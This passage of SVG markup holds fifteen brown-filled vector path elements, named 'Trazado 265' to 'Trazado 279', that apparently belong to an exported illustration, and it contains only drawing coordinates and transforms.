    <path id="Trazado_265" data-name="Trazado 265" d="M402.391,282.28c0-.027,0-.03-.012-.047l-.024-.047-.034-.035-.024-.07-.022-.035-.024-.035-.035-.023-.034-.046-.06-.07-.1-.116-.058-.07-.068-.058-.048-.035-.034-.023-.048-.035-.046-.011-.046-.036-.046-.035-.048-.012a2.615,2.615,0,0,0-.547-.221l-.4-.07h-.117l-.139-.012a1.719,1.719,0,0,0-.49,0h-.163l-.128.012-.117.012-.093.012-.07.011-.082.011-.081.012c-.12.036-.271.056-.386.093H398.7l-.36.106.161.175.117.1.094.082.058.046.046.034.058.047.046.035.036.023.046.035.034.023.048.035.034.023.034.012.036.035.034.023.036.023.068.023.036.023.081.047.036.023.046.023.07.035.07.035.034.035h.034l.095.046.07.023.046.023.07.024.093.034.036.012.035.012.036.012.127.034.048.012.115.023.06.011.082.012.1.012.163.012.175.011.269-.023.069-.012.048-.012.058-.011.044-.011.048-.012.034-.012.035-.012.082-.022.094-.036.046-.022.034-.012.07-.035.046-.023.047-.024.048-.034.034-.024.046-.011.036-.023.058-.035C402.362,282.29,402.365,282.287,402.391,282.28Z" transform="translate(-224.476 -104.521)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_266" data-name="Trazado 266" d="M219,277.7c-.05.041-.226-.01-.3.012l-.151.011-.117.012-.1.011-.093.012-.082.012-.058.011-.153.023c-.069.021-.165.037-.233.059h-.058c-.123.042-.274.073-.4.116H217.2l-.034.011-.048.012-.141.046-.034.012-.034.011-.034.012-.036.012-.07.023-.034.012-.058.023-.095.035-.093.034-.046.023-.07.024-.106.046-.046.023-.034.012-.094.047-.035.012-.068.034-.048.024-.046.023-.036.012-.034.023-.058.023-.058.035-.046.023-.048.023-.046.035-.034.023H215.5l-.036.024-.046.034-.034.024-.07.023-.058.035-.034.023-.048.023-.036.023-.058.035-.057.035-.06.035-.034.023-.058.035-.034.023-.036.023-.046.035v.035l.07.058.117.128.165.175.163.175.035.011.082.093.081.07.036.023.034.035.058.046.046.035.046.035.046.035.048.035.035.023.034.011.036.035.034.023.036.024.036.023.045.011.082.047.082.046.034.023.046.024.048.023.093.046.034.012.07.035.036.012.034.011.093.035.048.023.046.011.035.012.036.012.034.012.092.023.048.011.046.012.058.012.07.011a1.346,1.346,0,0,0,.362.047.881.881,0,0,0,.233,0h.211l.127-.012.07-.012.07-.011.07-.012.058-.011.046-.012.046-.012.046-.011.468-.152.1-.047.048-.023.034-.012.07-.035.046-.024.047-.023.048-.035.034-.023.046-.011.046-.024.082-.046.058-.035.034-.023.036-.035.035-.023.036-.023.058-.023.034-.023.034-.024.024-.035.034-.023.048-.035.034-.023.048-.035.044-.034.058-.047.058-.047.058-.047.082-.07.082-.07a2.8,2.8,0,0,0,.326-.3,4.31,4.31,0,0,0,.49-.537l.058-.047.024-.035.022-.046.046-.035.036-.047.046-.058.024-.034a.225.225,0,0,0,.035-.07l-.046-.035-.036-.023-.046-.023-.034-.035-.046-.012-.07-.034-.034-.012-.094-.047-.058-.024-.094-.035A5.233,5.233,0,0,0,219,277.7Z" transform="translate(-76.894 -101.775)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_267" data-name="Trazado 267" d="M177.177,275.089c-.04.031-.154.006-.211.022l-.058.012-.058.012-.058.011-.058.012-.035.011-.094.024-.034.011-.106.035-.045.023-.072.023-.068.035-.048.023-.046.024-.046.023-.082.046-.034.023-.046.047-.058.023-.036.024-.034.046-.034.012-.036.023-.046.058-.141.128-.117.106-.057.07-.048.058-.034.046-.012.035a.123.123,0,0,0-.059.1l.1.094.034.023.094.105.093.081.058.046.058.046.036.024.034.023.036.012.022.035.036.023.034.012.046.023.024.035.046.011.082.047.08.046.06.035.069.034.034.012.072.035.034.012.046.023.036.012.058.023.058.023.034.012.034.011.036.012.046.011.034.012.082.023.1.023.1.024.163.023.094.011.094.012.07.011h.5l.094-.011.1-.012.094-.011c.058-.018.141-.029.2-.047l.118-.011.046-.012.046-.011.046-.012.046-.012.129-.034.036-.012.034-.012.034-.011.036-.012.034-.011.036-.012.1-.035.095-.035.045-.023.072-.023.045-.023.036-.012.094-.046.034-.012.07-.035.046-.023.046-.023.058-.023.058-.035.046-.024.048-.034.034-.024.07-.023.058-.035.058-.034.058-.035.058-.035.036-.023.033-.023.036-.024.036-.023.034-.023.024-.035.034-.023.058-.035c-.026-.018-.029-.021-.046-.035l-.034-.034-.036-.024-.034-.011-.046-.024-.036-.023-.035-.023-.036-.023-.036-.035-.068-.023-.058-.035-.058-.035-.058-.035-.046-.034-.036-.024-.07-.023-.068-.035-.036-.023-.046-.023-.046-.023-.046-.024-.07-.034-.1-.047-.072-.035-.034-.012-.058-.022-.082-.035-.045-.023-.036-.012-.058-.024-.094-.034-.058-.024-.1-.035-.139-.047-.07-.023-.034-.012-.048-.011-.034-.012-.036-.011-.093-.024-.095-.023-.535-.1Z" transform="translate(-45.153 -99.675)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_268" data-name="Trazado 268" d="M324.3,274.851l.034.106.036.07.022.035.034.047.024.035.022.07.048.082.022.034.036.035.022.035.024.035.012.046.024.035.022.035.022.034.024.035.024.035.034.047.034.023.024.058.024.035.034.023.034.047.048.057.01.035.024.035.046.035.06.07.058.069.081.093.129.14.1.117.1.118.141.128.082.07.068.058.058.046.058.047.048.034.046.035.046.035.048.035.034.023.034.023.036.023.034.024.036.023.046.011.022.035.048.023.034.024.047.011.036.023.046.035.034.023.046.024.048.012.045.022.094.047.058.023.058.024.07.034.036.012.034.012.092.034.141.046.151.047.175.058.1.012.058.011c.064.02.159.029.223.047l.233.011.292.012h.187l.42-.023a.6.6,0,0,1,.129-.023.684.684,0,0,0-.024-.187v-.093l-.012-.07-.01-.058-.012-.059-.012-.047-.012-.058-.012-.035-.01-.046-.012-.047-.012-.035-.012-.035-.012-.035-.024-.07-.022-.058-.022-.058-.024-.046-.012-.035-.036-.07-.022-.046-.036-.07-.034-.058-.034-.058-.024-.035-.024-.035-.022-.034-.022-.035-.024-.035-.048-.035-.046-.058-.058-.069-.129-.141-.116-.128-.081-.07-.06-.047-.058-.047-.034-.023-.046-.035-.036-.023-.032-.012-.036-.035-.036-.012-.046-.023-.058-.034-.034-.023-.048-.035-.034-.023-.046-.024-.046-.011-.048-.023-.069-.036-.036-.011-.07-.035-.034-.011-.046-.023-.036-.012-.081-.035-.107-.035-.139-.046-.1-.035-.035-.012-.036-.011-.093-.024-.048-.011-.035-.012-.046-.011-.153-.035-.117-.023c-.148-.046-.336-.05-.491-.093h-.1l-.1-.011-.117-.012-.151-.012-.2-.012a1.338,1.338,0,0,0-.292-.011Z" transform="translate(-164.957 -99.473)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_269" data-name="Trazado 269" d="M280.2,280.307c.036-.008.039-.013.048-.047l.128-.128.035-.023.07-.082.058-.069.024-.035.01-.035.048-.035.034-.047.035-.046.024-.035.022-.035.024-.035.024-.035.01-.046.024-.035.024-.035.034-.034.024-.07.024-.035.022-.046.022-.047.024-.046.024-.046.034-.07.024-.059L281.1,279l.012-.034.033-.082.036-.1.036-.093.012-.035.01-.035.012-.034.01-.036.024-.081.012-.046.024-.093.012-.046.01-.047.012-.058.012-.058.012-.058.01-.058.014-.069.01-.082.012-.081.012-.105.01-.117.012-.175a4.7,4.7,0,0,0,0-.676V276.5l-.012-.128-.01-.117c-.036-.123-.034-.29-.07-.408l-.012-.141c-.021-.069-.036-.164-.058-.233v-.058l-.012-.035-.01-.057-.014-.047-.01-.058-.012-.035-.036-.14-.033-.128-.012-.035-.014-.034-.058-.2-.022-.07-.036-.1c-.045-.108-.089-.231-.139-.338-.039.024-.045.056-.07.093l-.034.023-.036.046-.034.046-.034.047-.024.035-.034.046-.024.035-.024.035-.01.035-.036.024-.022.058-.024.034-.034.024-.024.035-.034.046-.012.047-.036.023-.024.035-.01.034-.034.035-.024.035-.024.034-.024.036-.022.035-.022.034-.024.035-.024.035-.024.035-.022.035-.022.035-.024.034-.012.047-.022.035-.036.058-.022.035-.036.046-.022.047-.024.035-.024.035-.034.035-.012.046-.036.058-.034.058-.034.058-.048.081-.046.082-.022.035-.036.035-.022.07-.024.035-.034.046-.024.035-.024.07-.022.034-.024.047-.022.047-.024.047-.034.058-.024.046-.022.046-.036.07-.024.046-.022.047-.024.047-.024.047-.022.046-.036.07-.034.07-.012.034-.034.07-.024.058-.024.046-.033.07-.014.035-.022.058-.024.046-.012.035-.022.046-.012.036-.024.058-.022.046-.012.035-.012.035-.035.093c-.108.246-.178.526-.269.793v.058l-.01.046-.012.047-.012.046-.024.116-.01.07-.014.046-.01.07-.012.094-.01.081-.012.093-.014.151a1.494,1.494,0,0,0,0,.478v.129l.014.081.034.2.034.128.024.082.024.069.022.058.024.058.1.21.034.058.024.035.139-.023.058-.024.048-.022.036-.012.045-.023.046-.024.048-.023.068-.035.036-.023.046-.024.036-.034h.034l.058-.035.058-.035.058-.035.058-.034.036-.023.034-.024.034-.023.036-.023.034-.024.024-.034.034-.024.046-.034.048-.035.046-.035.058-.046.07-.058.093-.082.117-.1.035-.012Z" transform="translate(-127.916 -98.909)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_270" data-name="Trazado 270" d="M343.744,272.575l.012.036.024.047.022.034.022.036.024.034.024.035.034.024.024.035.034.047.036.046.034.046.036.047.022.035.024.046.046.035.058.07.034.047.036.046.034.035a.23.23,0,0,1,.07.093l.291.28c.035.032.053.079.107.093.041.042.072.075.1.1l.035.023.058.07.07.058.058.046.046.035.058.047.046.034.036.012.034.023.034.023.024.035.048.035.045.012.024.034.048.012.022.035.046.011.034.024.036.022.036.036.044.011.036.023.046.035.034.024.07.023.07.035.034.023.048.023.034.012.07.035.093.046.036.012.046.022.036.012.046.024.034.011.07.023.058.024.07.023.068.023.036.012.046.011.117.035.048.012.034.011.046.012.058.011.1.024.058.011c.093.028.209.032.305.058h.117l.151.012a2.113,2.113,0,0,0,.561,0h.149l.128-.012.095-.012.07-.011.08-.012c.076-.022.173-.035.245-.058h.058l.163-.046c-.039-.035-.032-.048-.058-.081l-.068-.058-.058-.07-.094-.1-.175-.187-.221-.233-.1-.118-.117-.1-.058-.046-.034-.023-.072-.081-.034-.024-.036-.023-.069-.07-.07-.058-.034-.023-.036-.011-.034-.047-.046-.035-.058-.046-.036-.012-.034-.023-.034-.023-.024-.035-.058-.023-.034-.023-.024-.036-.034-.022-.036-.024-.036-.023-.034-.023-.046-.012-.036-.023-.058-.035-.058-.035-.034-.023-.034-.023-.036-.035-.046-.012-.046-.023-.036-.023-.046-.023-.046-.023-.07-.035-.046-.023-.046-.024-.07-.034-.058-.024-.07-.034-.036-.012-.046-.024-.093-.034-.046-.024-.07-.022-.094-.036-.034-.011-.034-.011-.034-.012-.036-.011-.046-.013-.118-.034-.035-.012-.034-.012-.093-.022-.058-.012-.036-.012-.058-.012c-.074-.022-.171-.036-.245-.058h-.082l-.081-.011-.082-.012-.3-.023a1.406,1.406,0,0,0-.305-.012h-.117l-.175.012-.117.012-.068.011-.082.012-.07.011A1.25,1.25,0,0,1,343.744,272.575Z" transform="translate(-180.586 -97.558)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_271" data-name="Trazado 271" d="M364.1,270.508c-.041.034-.139-.006-.2.011l-.153.012-.117.011-.1.012-.095.012-.746.128-.046.012-.058.011-.058.012-.035.012-.153.034-.036.012-.046.012-.045.011-.082.023-.094.024a.617.617,0,0,1-.093.034l.28.291.106.094.058.046.068.058.07.058.07.058.034.023.058.047.036.011.034.023.024.035.034.023.046.035.046.035.036.023.034.012.034.035.036.023.034.023.036.024.036.022.034.024.034.023.048.012.059.035.08.046.036.023.034.035.047.011.046.023.035.024.048.023.046.024.046.023.046.023.094.046.058.024.046.023.034.012.048.023.068.023.048.023.1.035.129.046.034.012.034.012.117.034.048.012.141.034.058.012.058.012.058.012.058.011.081.011.094.012.115.012.189.012a.511.511,0,0,0,.233,0h.173l.106-.012.094-.012c.053-.016.132-.03.185-.046h.058l.048-.012.127-.035.034-.012.036-.012.034-.011.07-.023.128-.047.082-.035.07-.034.057-.024.036-.023.058-.023.08-.047.082-.046.058-.035.034-.023.036-.023c.057-.053.084-.035.094-.105-.036-.03-.057-.109-.082-.152l-.034-.058-.024-.034-.024-.036-.024-.034-.022-.035-.036-.023-.034-.047-.058-.07-.07-.082-.046-.058-.093-.1-.095-.082-.058-.046-.046-.034-.046-.036-.034-.022-.036-.024-.036-.023-.034-.023-.034-.024-.07-.023-.08-.046-.048-.023-.046-.024-.046-.023-.06-.023-.08-.035-.046-.023-.106-.035-.139-.046-.07-.023-.127-.035-.175-.035-.048-.012-.058-.011-.082-.012-.069-.011-.082-.012-.1-.012-.128-.011-.187-.012Z" transform="translate(-195.216 -95.992)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_272" data-name="Trazado 272" d="M251.326,270.929c.029.04.038.067.058.082l.034.011.024.035.058.047.046.035.036.012.034.023.036.023.022.035.036.023.047.035.034.023.036.024.046.011.034.023.036.024.034.022.046.024.082.046.081.047.036.023.046.023.048.023.093.047.034.011.07.035.036.011.045.024.072.023.045.023.106.035.07.024.035.011.036.012.034.011.129.035.092.024.058.011.058.012.034.011.072.012.07.012.268.035.175.012a1.424,1.424,0,0,0,.467,0h.163l.117-.012.082-.011.221-.035.573-.14.034-.012.034-.012.034-.011.036-.012.036-.012.034-.011.07-.023.093-.036.046-.022.07-.024.046-.023.036-.011.058-.024.046-.023.058-.023.047-.023.07-.035.046-.023.048-.023.046-.024.046-.023.046-.035.036-.023.068-.023.036-.023.047-.035.034-.023.047-.012.082-.046.034-.023.058-.035.036-.023.034-.024.058-.035.024-.034L257.3,271l.024-.035.046-.011.047-.035.024-.036.058-.023.034-.022.024-.035.046-.035.046-.035.048-.035.059-.047.058-.046.069-.058.106-.093.116-.1.058-.047.069-.082.014-.035.034-.022.024-.036.034-.046.01-.046.036-.058.036-.07.01-.035.012-.035.012-.034.01-.059a.292.292,0,0,0,.014-.128l-.024-.094-.024-.058-.024-.035-.022-.035-.046-.035-.048-.058-.045-.034-.036-.024-.046-.011-.082-.047-.093-.034-.175-.058a3.243,3.243,0,0,0-1.027-.129l-.724.013-.139.011-.107.012-.092.011-.082.012-.058.011-.127.024-.058.011-.048.012-.046.012-.1.023-.175.046-.082.023-.034.012-.117.035-.082.023-.141.046-.058.024-.034.011-.036.012-.034.011-.094.035-.093.035-.082.035-.069.023-.048.023-.034.012-.046.023-.036.012-.058.023-.046.023-.034.012-.07.034-.036.012-.068.035-.034.011-.072.035-.033.012-.07.035-.048.023-.046.023-.036.012-.034.034-.081.024-.036.023-.034.011-.046.024-.07.034-.094.047-.058.035-.046.023-.046.035-.034.024-.048.022-.046.012-.07.035-.034.023-.048.035-.034.023-.046.012-.046.023-.034.023-.048.023-.034.023-.048.035-.034.023-.046.012-.058.035-.058.035-.082.046-.058.035-.034.023-.058.035-.058.035-.036.023-.034.023-.036.035-.047.012-.034.023-.036.023A.157.157,0,0,1,251.326,270.929Z" transform="translate(-106.296 -94.746)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_273" data-name="Trazado 273" d="M389.358,269.418v.035a.546.546,0,0,1,.07.047l.024.034.068.058.048.036.044.034.048.035.046.035.046.034.036.024.046.035.034.023.048.035.046.011.022.035.048.012.034.023.034.023.058.035.058.035.036.023.036.023.045.023.082.047.036.023.046.023.046.023.046.024.036.023.034.012.036.035h.034l.093.046.036.012.07.034.034.012.046.023.093.035.048.023.1.035.071.023.034.011.058.024.046.012.036.011.034.012.093.023.036.012.046.011.046.012.058.012.058.011.048.012.221.035.221.023a1.751,1.751,0,0,0,.5,0h.139l.07-.012.209-.035.048-.011.046-.012.048-.011.046-.012.034-.012.116-.034.07-.024.058-.023.058-.024.058-.023.046-.022.058-.024.046-.023.046-.023.036-.023.046-.024.048-.023.032-.023.036-.035.048-.011.032-.024.036-.023.035-.023.036-.024.022-.034.036-.024.046-.035.034-.024.048-.023.034-.046.046-.035.048-.023.093-.105.129-.116.058-.047c-.045-.048-.06-.094-.093-.128l-.327-.316-.058-.047-.046-.034-.036-.024-.046-.034-.034-.024-.034-.023-.048-.011-.024-.035-.07-.023-.032-.024-.048-.023-.046-.023-.048-.023-.069-.035-.058-.023-.058-.023-.046-.024-.1-.035-.07-.024-.036-.011-.081-.024-.094-.023a3.029,3.029,0,0,0-.922-.117l-.454.012-.129.012-.1.011-.081.012-.082.011-.153.024-.046.011-.057.012-.072.011-.058.012-.034.011-.117.024-.046.011-.036.012-.151.035-.034.011-.036.012-.093.023-.07.023-.034.012-.046.012-.106.034-.036.012-.058.023-.033.012-.036.011-.1.035-.082.035-.07.023-.046.023-.07.024-.047.023-.034.011-.048.024-.034.011-.058.023-.046.024-.06.023-.044.023-.072.035A.57.57,0,0,1,389.358,269.418Z" transform="translate(-217.252 -94.46)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_274" data-name="Trazado 274" d="M300.9,270.853c-.012-.068-.06-.1-.093-.152l-.024-.034-.022-.058-.024-.035-.034-.023-.024-.058-.024-.035-.034-.024-.022-.034-.036-.047-.024-.035-.022-.035-.047-.058-.024-.034-.024-.035-.012-.035-.033-.023-.048-.058-.036-.047-.045-.058-.046-.058-.048-.058-.046-.058-.058-.07-.058-.07-.07-.082-.07-.082-.093-.1-.141-.152a2.289,2.289,0,0,0-.255-.268,2.419,2.419,0,0,0-.257-.245l-.117-.128-.093-.081-.082-.07-.07-.058-.07-.058-.058-.047-.046-.035-.036-.023-.046-.023-.034-.046-.046-.035-.036-.023-.046-.035-.058-.023-.034-.024-.024-.035-.035-.024-.036-.023-.036-.023-.034-.023-.034-.023-.036-.024-.047-.011-.058-.035-.058-.035-.058-.035-.035-.035-.048-.012-.046-.035-.034-.023-.046-.023-.048-.012-.046-.024-.07-.034-.034-.011-.047-.024-.034-.011-.058-.024-.046-.023-.07-.023-.094-.035-.151-.046a2.046,2.046,0,0,0-.689-.117,1.29,1.29,0,0,0-.292.011l-.233.023-.128.035-.046.012-.058.023-.07.023-.081.035-.07.035-.048.023-.046.035-.058.023-.058.035-.034.023-.036.024-.022.034-.058.047a1.4,1.4,0,0,0-.281.256c-.041.041-.1.066-.1.14.027.025.034.061.057.093l.036.023.022.035.024.035.012.035.035.023.036.046.034.047.036.046.044.059.048.057.058.07.058.07.081.093.117.129.187.2a3.326,3.326,0,0,0,.386.362l.07.082.069.058.072.058.058.046.034.023.046.024.022.034.048.035.058.047.034.023.048.035.058.022.034.024.024.034.034.024.034.023.036.023.035.024.046.011.036.023.034.024.082.046.034.023.058.035.082.046.034.024.048.023.045.023.048.023.07.035.034.035h.036l.093.047.034.011.046.023.058.024.048.023.117.046.093.035.128.046.058.024.081.023.117.035.036.011.036.012.093.023c.11.037.249.059.362.093h.081c.069.02.165.027.233.046h.106l.185.023h.13a1.493,1.493,0,0,0,.338.012h.127c.029-.02.045,0,.058,0l.257-.023.117-.012Z" transform="translate(-140.96 -93.305)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_275" data-name="Trazado 275" d="M204.95,267.109c.033-.032.038-.037.045-.07.036-.009.039-.013.048-.046.034-.009.038-.014.046-.047.031-.016.039-.015.046-.023.022-.03-.012-.022.036-.035a.229.229,0,0,1,.07-.094l.022-.035.082-.069c.022-.054.045-.043.058-.093.012-.028-.1-.1-.117-.117l-.046-.058-.036-.012-.022-.035-.058-.046-.058-.046-.048-.035-.034-.023-.048-.035-.059-.024-.034-.023-.024-.034-.044-.013-.024-.034-.048-.011-.058-.035-.045-.035-.072-.035-.081-.047-.036-.023-.034-.011-.082-.047-.069-.035-.036-.011-.034-.035h-.036l-.058-.023-.081-.035-.048-.023-.1-.035-.058-.023-.034-.012-.036-.011-.034-.012-.432-.117-.151-.012a1.794,1.794,0,0,0-.444-.034h-.175l-.151.011c-.063.018-.158.028-.223.047h-.069l-.034.011-.058.011-.094.024-.036.011-.034.012-.082.023-.127.047-.058.023-.058.023-.048.023-.058.024-.046.023-.046.023-.046.023-.046.023-.082.047-.058.035-.036.023-.058.035-.034.023-.034.023-.036.023-.034.024-.046.035-.024.034-.036.024-.058.046-.069.058-.058.046-.094.082-.175.163-.034.023-.046.035-.175.187-.082.093-.068.082-.048.058-.058.07-.036.046-.046.058-.034.047-.012.035-.022.035-.024.035-.034.046-.036.023c-.021.029-.017.051-.046.07l.034.047.048.035.046.012.022.035.036.023.036.011.045.024.024.034.048.012.058.035.046.035.045.035.036.024.07.023.2.105.046.023.069.034.058.023.048.024.036.012.069.035.036.011.034.012.058.023.07.023.139.047.117.035.048.011.034.012.046.011.058.012.046.012.048.011.058.012.081.011.082.012.07.011.117.012.185.012a.66.66,0,0,0,.281,0h.129a.667.667,0,0,0,.163-.024l.163-.011c.087-.026.2-.043.281-.07h.058l.117-.035.034-.012.034-.012.036-.011.046-.012.058-.023.1-.035.046-.023.036-.012.046-.023.034-.012.072-.035.058-.023.068-.034.046-.024.07-.035.034-.023.048-.035.034-.023.07-.023.034-.024.036-.022.058-.035.034-.023.036-.024.034-.023.034-.023.036-.024.034-.023.024-.035.046-.035.046-.035.046-.035.058-.046.058-.047.072-.057.1-.094.036-.024A.233.233,0,0,1,204.95,267.109Z" transform="translate(-64.561 -91.881)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_276" data-name="Trazado 276" d="M312.689,260.394c-.046.038-.252,0-.326.024l-.107.011-.092.012-.082.011-.127.024-.071.011-.058.012-.046.011-.046.012-.058.012-.094.023-.094.023-.034.012-.034.011-.093.023-.036.012-.036.012-.034.012-.034.011-.048.011-.058.024-.081.023-.128.047-.046.022-.07.024-.046.023-.07.023-.048.024-.033.011-.072.035-.035.012-.046.023-.058.023-.07.035-.046.023-.048.023-.046.024-.046.023-.047.023-.082.047-.034.035-.046.012-.036.023.012.035.034.023.048.012.034.023.034.035.036.011.07.035.035.023.046.023.047.023.036.024.046.035.034.023.07.023.046.023.048.024.046.023.046.023.07.035a11.291,11.291,0,0,0,1.447.606h.046l.034.012.034.012.036.011.117.035.165.046.093.024.046.011.034.012.106.023.058.012.035.011.117.023c.141.045.322.051.466.093h.092l.094.012.1.011.117.012.2.012.165.011a1.777,1.777,0,0,0,.408-.011l.3-.012.082-.012.093-.011.082-.012c.137-.041.3-.06.431-.1h.048l.117-.035.034-.012.07-.023.034-.011.036-.012c.063-.043.055-.005.07-.058-.022-.02-.01-.022-.024-.046l-.034-.035-.012-.047-.036-.058-.022-.035-.036-.035-.022-.035-.024-.035-.012-.046-.022-.035-.036-.023-.022-.059-.024-.034-.034-.024-.036-.046-.034-.047-.058-.07-.022-.035-.024-.046-.07-.058-.129-.14-.175-.187-.07-.058-.058-.047-.058-.046-.034-.023-.046-.023-.036-.024-.034-.023-.024-.035-.034-.023-.034-.011-.048-.024-.058-.035-.034-.023-.048-.035-.034-.023-.046-.011-.094-.047-.034-.011-.046-.024-.058-.023-.046-.023-.07-.024-.094-.034-.034-.012-.034-.012-.036-.011-.046-.012A3.556,3.556,0,0,0,312.689,260.394Z" transform="translate(-153.334 -87.862)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_277" data-name="Trazado 277" d="M340.213,258.709c-.048.04-.228-.009-.3.011s-.118,0-.163.011l-.129.013-.153.011-.117.012c-.154.045-.36.037-.513.081l-.163.012c-.111.034-.262.047-.374.082l-.129.012c-.113.036-.259.057-.374.093h-.058l-.034.012-.058.011a1.375,1.375,0,0,1-.152.047l.048.058.058.046.058.046.036.024.034.012.034.046.034.023.048.035.046.034.046.036.035.023.048.035.034.023.046.035.058.023.036.023.022.035.036.023.034.012.036.035.034.023.034.023.048.011.034.024.034.023.058.035.036.023.035.023.036.024.046.023.058.035.058.034.058.035.082.046.046.023.034.024.048.035.034.023.046.023.046.012.048.023.068.035.048.023.046.023.071.035.058.023.068.035.036.012.046.023.058.023.048.023.068.023.048.024.1.035.129.046.1.034.034.013.034.011.036.012.094.023.127.035.048.011.044.012.048.012.068.011.058.012.07.011.07.012.106.012a1.546,1.546,0,0,0,.372.023,2.052,2.052,0,0,0,1.063-.245l.058-.011.081-.047.036-.023.034-.024.034-.023.036-.023.035-.023.024-.035.059-.047.034-.011.1-.116.117-.117c-.022-.026-.01-.056-.022-.094l-.012-.046-.012-.035-.034-.093-.024-.046-.012-.035-.022-.047-.036-.034-.01-.047-.036-.058-.022-.035-.024-.034-.047-.035-.07-.082-.024-.034-.046-.058-.081-.07-.048-.035-.046-.035-.046-.035-.048-.011-.034-.024-.058-.035-.034-.024-.036-.011-.034-.023-.058-.024-.07-.034-.034-.012-.082-.034-.046-.012-.094-.035-.093-.023-.129-.035-.046-.012-.048-.011-.127-.023-.058-.012-.07-.012-.082-.011-.117-.012-.1-.011-.1-.013h-.036l-.268-.011A1.823,1.823,0,0,0,340.213,258.709Z" transform="translate(-175.562 -86.503)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_278" data-name="Trazado 278" d="M232.959,258.68l-.211.2c-.026.028-.057.037-.068.082-.034.038-.06.055-.082.081l-.093.094-.048.058-.022.035-.012.034-.046.035-.036.047-.01.035-.024.035-.022.035-.024.035-.034.023-.024.035-.012.035-.034.034-.024.035-.022.035-.012.035-.024.046-.022.035-.036.058-.022.035c-.019.029-.037.04-.046.081l.127.047.058.023.058.023.058.023.046.024.07.023.128.046.046.023.082.024.095.034.032.012.036.012.034.011.046.012.036.011.035.012.036.012.163.046.1.023.036.012.1.023.046.012.046.011.129.023.06.012.058.012.058.011.081.012.081.011.072.012.1.012.118.011.129.012.185.011a1.66,1.66,0,0,0,.374.012h.211l.314-.023.117-.012.093-.011c.127-.038.288-.044.41-.082l.117-.011.151-.035.046-.012.175-.046.117-.035.036-.011.036-.012.034-.012.1-.034.095-.035.127-.047.048-.023.068-.023.048-.023.034-.012.046-.023.058-.023.07-.035.058-.023.07-.036.034-.034.058-.011.034-.024.048-.023.046-.023.081-.047.084-.046.058-.035.058-.035.034-.023.058-.035.022-.035.036-.023.034-.011.034-.035.036-.023.034-.012.024-.035.046-.035.058-.046c.022-.016.017.005.034-.024l-.1-.093-.034-.023-.058-.07-.07-.058-.058-.047-.058-.046-.058-.046-.036-.023-.058-.047-.033-.011-.036-.024-.035-.023-.024-.035-.058-.023-.035-.023-.024-.035-.048-.012-.022-.034-.046-.012-.024-.035-.046-.011-.034-.024-.036-.023-.034-.035-.046-.012-.058-.034-.058-.035-.036-.023-.046-.024-.048-.023-.2-.1-.046-.023-.093-.046-.036-.012-.046-.024-.058-.023-.048-.023-.034-.011-.058-.024-.093-.035-.058-.024-.106-.035-.068-.024-.036-.011-.034-.012-.036-.011-.175-.047-.117-.024-.056-.011-.048-.011-.069-.012-.094-.012a2.5,2.5,0,0,0-.852-.012l-.233.024-.046.012-.046.011-.1.023-.036.012-.034.012-.046.011-.072.024-.093.034-.058.024-.058.023-.046.023-.081.035-.048.023-.034.035-.048.011-.046.023-.058.036-.081.046-.024.034-.046.012-.024.035-.046.011-.024.035-.046.035-.046.035-.058.046-.082.07-.07.058-.035.012Z" transform="translate(-90.717 -85.775)" fill="#80663b" fill-rule="evenodd"/>
    <path id="Trazado_279" data-name="Trazado 279" d="M368.667,258.7c.014.032.014.042.022.047l.034.023.036.023.036.023.068.024.058.034.035.023.048.036.034.023.07.023.034.023.048.023.046.024.047.023.046.023.046.023a7.416,7.416,0,0,0,.911.4l.117.024.036.011.034.012.117.035.175.046.048.012.2.046.07.012c.055.016.13.03.187.047h.093l.081.011.094.012.141.011a1.316,1.316,0,0,0,.292.011,2.327,2.327,0,0,0,.617-.045h.082l.058-.012.046-.012.059-.011.048-.012.044-.012.036-.011.046-.012.082-.023.141-.047.058-.023.058-.023.046-.023.034-.012.07-.035.047-.023.046-.023.046-.035.036-.023.07-.023.058-.035.036-.023.046-.047.046-.012.024-.034.034-.024.047-.034.046-.035.07-.058.046-.035.046-.023c.039-.049.065-.082.1-.093.016-.047.01-.012.036-.035l.022-.046.036-.012.048-.046.1-.117.081-.094c.034-.051.043-.056.048-.1a.414.414,0,0,1-.129-.106l-.036-.023-.046-.058-.058-.047-.036-.023-.046-.023-.046-.035-.046-.047-.046-.012-.036-.023-.058-.035L374.1,258l-.046-.023-.046-.023-.048-.024-.046-.023-.093-.046-.06-.023-.129-.047-.1-.035-.034-.011-.034-.012-.036-.012-.444-.1-.219-.012-.117-.012c-.015-.014-.02.007-.048,0a1.658,1.658,0,0,0-.384-.011l-.082.011h-.141l-.128.012-.1.012-.094.011c-.123.037-.278.045-.4.081l-.117.012-.153.035-.046.011-.081.024-.048.012-.046.011-.036.011-.045.013-.036.011-.046.012-.034.011-.036.012-.036.012-.046.011-.058.023-.081.024-.058.023-.036.011-.034.012-.036.011-.093.036-.034.011-.058.023-.036.012-.046.023c-.033.025-.064.021-.093.035l-.094.035-.046.024-.036.011-.07.035-.034.012-.07.034-.034.012-.07.035-.046.023-.047.024-.058.022-.07.036-.036.034-.058.012-.034.034-.046.024-.048.012-.045.034-.036.024-.046.011-.048.024Z" transform="translate(-200.62 -85.595)" fill="#80663b" fill-rule="evenodd"/>
